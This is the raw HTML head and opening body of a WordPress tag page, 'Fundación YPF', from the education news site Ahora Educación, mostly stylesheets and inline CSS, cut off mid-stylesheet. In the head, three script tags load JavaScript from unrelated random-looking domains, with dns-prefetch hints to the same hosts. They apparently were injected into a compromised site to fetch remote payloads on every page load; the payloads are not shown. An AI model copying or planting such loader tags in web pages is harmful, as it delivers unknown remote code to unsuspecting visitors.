

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/fundacion-ypf/
body_size: 42116
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Fundación YPF &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Fundación YPF RSS de la etiqueta" href="https://ahoraeducacion.com/tag/fundacion-ypf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-fundacion-ypf tag-205 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
